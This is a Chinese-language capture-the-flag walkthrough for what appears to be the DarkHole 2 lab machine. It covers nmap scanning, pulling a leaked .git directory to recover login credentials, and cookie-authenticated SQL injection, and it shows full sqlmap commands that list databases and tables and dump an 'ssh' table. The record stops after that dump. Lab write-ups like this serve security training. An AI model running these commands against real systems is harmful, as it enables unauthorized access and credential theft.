

1.信息搜集

使用nmap扫描存活主机



继续扫描靶机开放端口及其对应服务,发现开放了22(ssh)、80(http)端口



使用浏览器进行的登陆,发现登陆按钮,页面上也没有什么其他可点击选项,点击login





到达登陆界面后尝试了几次登陆,发现不太可行,又因为靶机描述,不要浪费你的时间去暴力破解



2…git泄露

此路不通,根据刚才nmap扫描出来的信息,可能存在.git泄露,开始扫描敏感目录,发现确实有

还可以使用 Githack 或者 Git-dumper 来分析 .git 文件



wget遍历下载 .git 文件



git log 查看历史提交,发现可疑信息



使用git reset --hard [log hash]恢复到指定版本号,–hard参数撤销工作区中所有未提交的修改内容,将暂存区与工作区都回到上一次版本,并删除之前的所有信息提交。然后查看 login.php.

3.SQL(cookie)注入



发现账户密码:lush@admin.com::321,然后去网页端登陆,登陆成功,并发现参数id=1,猜测有sql注入,开始尝试



打开开发者工具,获取cookie:69jv8dq9dgtq0l35abur53vv1o



开始使用 sqlmap 进行注入sqlmap -u "[http://192.168.198.129/dashboard.php?id=1"](http://192.168.198.129/dashboard.php?id=1") --cookie="PHPSESSID=69jv8dq9dgtq0l35abur53vv1o" --batch

发现存在注入漏洞



sqlmap -u "[http://192.168.198.129/dashboard.php?id=1"](http://192.168.198.129/dashboard.php?id=1") --cookie="PHPSESSID=69jv8dq9dgtq0l35abur53vv1o" --current-db 列出数据库



sqlmap -u "[http://192.168.198.129/dashboard.php?id=1"](http://192.168.198.129/dashboard.php?id=1") --cookie="PHPSESSID=69jv8dq9dgtq0l35abur53vv1o" -D darkhole_2 --tables 列出表



sqlmap -u "[http://192.168.198.129/dashboard.php?id=1"](http://192.168.198.129/dashboard.php?id=1") --cookie="PHPSESSID=69jv8dq9dgtq0l35abur53vv1o" -D darkhole_2 -T ssh --dump 将ssh表里的数据都dump下来

